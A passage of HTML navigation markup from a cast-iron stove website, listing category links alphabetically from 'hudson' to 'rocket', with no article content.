	<li class="cat-item cat-item-2513"><a href="https://castironstove.biz/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://castironstove.biz/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://castironstove.biz/category/humphrey/" >humphrey</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://castironstove.biz/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://castironstove.biz/category/hutch/" >hutch</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://castironstove.biz/category/icook/" >icook</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://castironstove.biz/category/idea/" >idea</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://castironstove.biz/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://castironstove.biz/category/ikayaa/" >ikayaa</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://castironstove.biz/category/ikenaga/" >ikenaga</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://castironstove.biz/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://castironstove.biz/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://castironstove.biz/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://castironstove.biz/category/indianapolis/" >indianapolis</a>
</li>
	<li class="cat-item cat-item-4802"><a href="https://castironstove.biz/category/individual/" >individual</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://castironstove.biz/category/indooroutdoor/" >indooroutdoor</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://castironstove.biz/category/indpls/" >indpls</a>
</li>
	<li class="cat-item cat-item-5798"><a href="https://castironstove.biz/category/induction/" >induction</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://castironstove.biz/category/inset/" >inset</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://castironstove.biz/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://castironstove.biz/category/installazione/" >installazione</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://castironstove.biz/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://castironstove.biz/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://castironstove.biz/category/ishow/" >ishow</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://castironstove.biz/category/iwatani/" >iwatani</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://castironstove.biz/category/jacobs/" >jacob&#039;s</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://castironstove.biz/category/jagger/" >jagger</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://castironstove.biz/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://castironstove.biz/category/jemco/" >jemco</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://castironstove.biz/category/jewel/" >jewel</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://castironstove.biz/category/jgss66selss/" >jgss66selss</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://castironstove.biz/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://castironstove.biz/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://castironstove.biz/category/jotel/" >jotel</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://castironstove.biz/category/jotul/" >jotul</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://castironstove.biz/category/joule/" >joule</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://castironstove.biz/category/jtul/" >jtul</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://castironstove.biz/category/junior/" >junior</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://castironstove.biz/category/juno/" >juno</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://castironstove.biz/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://castironstove.biz/category/kadai/" >kadai</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://castironstove.biz/category/kalamazoo/" >kalamazoo</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://castironstove.biz/category/karoline/" >karoline</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://castironstove.biz/category/kazan/" >kazan</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://castironstove.biz/category/keefe/" >keefe</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://castironstove.biz/category/keeley/" >keeley</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://castironstove.biz/category/kenmore/" >kenmore</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://castironstove.biz/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://castironstove.biz/category/kenton/" >kenton</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://castironstove.biz/category/kernan/" >kernan</a>
</li>
	<li class="cat-item cat-item-5660"><a href="https://castironstove.biz/category/kerosene/" >kerosene</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://castironstove.biz/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://castironstove.biz/category/khan/" >khan</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://castironstove.biz/category/kineo/" >kineo</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://castironstove.biz/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://castironstove.biz/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://castironstove.biz/category/kitchenaid/" >kitchenaid</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://castironstove.biz/category/klaine/" >klaine</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://castironstove.biz/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://castironstove.biz/category/knox/" >knox</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://castironstove.biz/category/kovea/" >kovea</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://castironstove.biz/category/kresno/" >kresno</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://castironstove.biz/category/kukri/" >kukri</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://castironstove.biz/category/labour/" >labour</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://castironstove.biz/category/laclede-oak/" >laclede-oak</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://castironstove.biz/category/lacunza/" >lacunza</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://castironstove.biz/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://castironstove.biz/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://castironstove.biz/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://castironstove.biz/category/lange/" >lange</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://castironstove.biz/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://castironstove.biz/category/larger/" >larger</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://castironstove.biz/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-5736"><a href="https://castironstove.biz/category/laughed/" >laughed</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://castironstove.biz/category/launch/" >launch</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://castironstove.biz/category/leanne/" >leanne</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://castironstove.biz/category/lecreuset/" >lecreuset</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://castironstove.biz/category/lennox/" >lennox</a>
</li>
	<li class="cat-item cat-item-5550"><a href="https://castironstove.biz/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://castironstove.biz/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://castironstove.biz/category/lighting/" >lighting</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://castironstove.biz/category/lilor/" >lilor</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://castironstove.biz/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://castironstove.biz/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://castironstove.biz/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://castironstove.biz/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://castironstove.biz/category/lodge/" >lodge</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://castironstove.biz/category/logwood/" >logwood</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://castironstove.biz/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://castironstove.biz/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://castironstove.biz/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://castironstove.biz/category/lopi/" >lopi</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://castironstove.biz/category/loth/" >loth</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://castironstove.biz/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://castironstove.biz/category/lpcast/" >lpcast</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://castironstove.biz/category/lsg4513st/" >lsg4513st</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://castironstove.biz/category/luarane/" >luarane</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://castironstove.biz/category/lunenburg/" >lunenburg</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://castironstove.biz/category/macro/" >macro</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://castironstove.biz/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://castironstove.biz/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://castironstove.biz/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://castironstove.biz/category/maintenance/" >maintenance</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://castironstove.biz/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://castironstove.biz/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://castironstove.biz/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://castironstove.biz/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://castironstove.biz/category/malm/" >malm</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://castironstove.biz/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://castironstove.biz/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://castironstove.biz/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://castironstove.biz/category/marion/" >marion</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://castironstove.biz/category/maritime/" >maritime</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://castironstove.biz/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://castironstove.biz/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://castironstove.biz/category/mauviel/" >mauviel</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://castironstove.biz/category/maximize/" >maximize</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://castironstove.biz/category/maytag/" >maytag</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://castironstove.biz/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://castironstove.biz/category/meva/" >meva</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://castironstove.biz/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://castironstove.biz/category/mid-1800s/" >mid-1800&#039;s</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://castironstove.biz/category/milantoast/" >milantoast</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://castironstove.biz/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://castironstove.biz/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://castironstove.biz/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-5793"><a href="https://castironstove.biz/category/minor/" >minor</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://castironstove.biz/category/minuteman/" >minuteman</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://castironstove.biz/category/mirus/" >mirus</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://castironstove.biz/category/misen/" >misen</a>
</li>
	<li class="cat-item cat-item-5702"><a href="https://castironstove.biz/category/mocked/" >mocked</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://castironstove.biz/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://castironstove.biz/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://castironstove.biz/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://castironstove.biz/category/monessen/" >monessen</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://castironstove.biz/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://castironstove.biz/category/montgomery/" >montgomery</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://castironstove.biz/category/moore/" >moore</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://castironstove.biz/category/moores/" >moore&#039;s</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://castironstove.biz/category/moose/" >moose</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://castironstove.biz/category/morso/" >morso</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://castironstove.biz/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://castironstove.biz/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://castironstove.biz/category/multifuel/" >multifuel</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://castironstove.biz/category/multifunctional/" >multifunctional</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://castironstove.biz/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://castironstove.biz/category/mustad/" >mustad</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://castironstove.biz/category/myers/" >myers</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://castironstove.biz/category/nambu/" >nambu</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://castironstove.biz/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://castironstove.biz/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://castironstove.biz/category/nemco/" >nemco</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://castironstove.biz/category/neo-fit/" >neo-fit</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://castironstove.biz/category/nester/" >nester</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://castironstove.biz/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://castironstove.biz/category/newithunused/" >newithunused</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://castironstove.biz/category/newle/" >newle</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://castironstove.biz/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://castironstove.biz/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://castironstove.biz/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://castironstove.biz/category/nighter/" >nighter</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://castironstove.biz/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://castironstove.biz/category/no14s/" >no14s</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://castironstove.biz/category/nomad/" >nomad</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://castironstove.biz/category/norma/" >norma</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://castironstove.biz/category/norvick/" >norvick</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://castironstove.biz/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://castironstove.biz/category/novelty/" >novelty</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://castironstove.biz/category/nubian/" >nubian</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://castironstove.biz/category/number/" >number</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://castironstove.biz/category/nutwood/" >nutwood</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://castironstove.biz/category/okeefe/" >o&#039;keefe</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://castironstove.biz/category/oaks/" >oaks</a>
</li>
	<li class="cat-item cat-item-5691"><a href="https://castironstove.biz/category/offgrid/" >offgrid</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://castironstove.biz/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-5625"><a href="https://castironstove.biz/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://castironstove.biz/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://castironstove.biz/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://castironstove.biz/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://castironstove.biz/category/or30sdbmx1-fisher/" >or30sdbmx1-fisher</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://castironstove.biz/category/organising/" >organising</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://castironstove.biz/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://castironstove.biz/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://castironstove.biz/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://castironstove.biz/category/osburn/" >osburn</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://castironstove.biz/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://castironstove.biz/category/outermust/" >outermust</a>
</li>
	<li class="cat-item cat-item-5646"><a href="https://castironstove.biz/category/oval/" >oval</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://castironstove.biz/category/ovation/" >ovation</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://castironstove.biz/category/oven/" >oven</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://castironstove.biz/category/ovenrange/" >ovenrange</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://castironstove.biz/category/overnight/" >overnight</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://castironstove.biz/category/oztrail/" >oztrail</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://castironstove.biz/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://castironstove.biz/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://castironstove.biz/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://castironstove.biz/category/palace/" >palace</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://castironstove.biz/category/paramount/" >paramount</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://castironstove.biz/category/parlor/" >parlor</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://castironstove.biz/category/pathfinder/" >pathfinder</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://castironstove.biz/category/patiojoy/" >patiojoy</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://castironstove.biz/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://castironstove.biz/category/pelpro/" >pelpro</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://castironstove.biz/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://castironstove.biz/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://castironstove.biz/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://castironstove.biz/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://castironstove.biz/category/perfection/" >perfection</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://castironstove.biz/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://castironstove.biz/category/petromax/" >petromax</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://castironstove.biz/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://castironstove.biz/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://castironstove.biz/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://castironstove.biz/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://castironstove.biz/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://castironstove.biz/category/pipsqueak/" >pipsqueak</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://castironstove.biz/category/pleasant/" >pleasant</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://castironstove.biz/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://castironstove.biz/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://castironstove.biz/category/polishing/" >polishing</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://castironstove.biz/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://castironstove.biz/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://castironstove.biz/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://castironstove.biz/category/portugal/" >portugal</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://castironstove.biz/category/potbelly/" >potbelly</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://castironstove.biz/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://castironstove.biz/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://castironstove.biz/category/pre-griswold/" >pre-griswold</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://castironstove.biz/category/pre-seasoned/" >pre-seasoned</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://castironstove.biz/category/prem/" >prem</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://castironstove.biz/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://castironstove.biz/category/prepper/" >prepper</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://castironstove.biz/category/prescott/" >prescott</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://castironstove.biz/category/preserving/" >preserving</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://castironstove.biz/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://castironstove.biz/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://castironstove.biz/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://castironstove.biz/category/prize/" >prize</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://castironstove.biz/category/prizer/" >prizer</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://castironstove.biz/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://castironstove.biz/category/procom/" >procom</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://castironstove.biz/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://castironstove.biz/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://castironstove.biz/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://castironstove.biz/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://castironstove.biz/category/propane/" >propane</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://castironstove.biz/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://castironstove.biz/category/protable/" >protable</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://castironstove.biz/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://castironstove.biz/category/pugon/" >pugon</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://castironstove.biz/category/puritan/" >puritan</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://castironstove.biz/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://castironstove.biz/category/quadra/" >quadra</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://castironstove.biz/category/quadra-fire/" >quadra-fire</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://castironstove.biz/category/quadrafire/" >quadrafire</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://castironstove.biz/category/quakertown/" >quakertown</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://castironstove.biz/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://castironstove.biz/category/quart/" >quart</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://castironstove.biz/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://castironstove.biz/category/queenie/" >queenie</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://castironstove.biz/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://castironstove.biz/category/quit/" >quit</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://castironstove.biz/category/radiance/" >radiance</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://castironstove.biz/category/radiant/" >radiant</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://castironstove.biz/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://castironstove.biz/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://castironstove.biz/category/ransom/" >ransom</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://castironstove.biz/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://castironstove.biz/category/rarecoleman/" >rarecoleman</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://castironstove.biz/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://castironstove.biz/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://castironstove.biz/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://castironstove.biz/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://castironstove.biz/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://castironstove.biz/category/redcamp/" >redcamp</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://castironstove.biz/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://castironstove.biz/category/refinished/" >refinished</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://castironstove.biz/category/refinishing/" >refinishing</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://castironstove.biz/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://castironstove.biz/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://castironstove.biz/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://castironstove.biz/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://castironstove.biz/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://castironstove.biz/category/reseason/" >reseason</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://castironstove.biz/category/resolute/" >resolute</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://castironstove.biz/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://castironstove.biz/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://castironstove.biz/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://castironstove.biz/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://castironstove.biz/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://castironstove.biz/category/returning/" >returning</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://castironstove.biz/category/reversible/" >reversible</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://castironstove.biz/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://castironstove.biz/category/rheineland/" >rheineland</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://castironstove.biz/category/rhode/" >rhode</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://castironstove.biz/category/ribeye/" >ribeye</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://castironstove.biz/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://castironstove.biz/category/ringgold/" >ringgold</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://castironstove.biz/category/rippingilles/" >rippingilles</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://castironstove.biz/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://castironstove.biz/category/riverside/" >riverside</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://castironstove.biz/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://castironstove.biz/category/rocket/" >rocket</a>
</li>
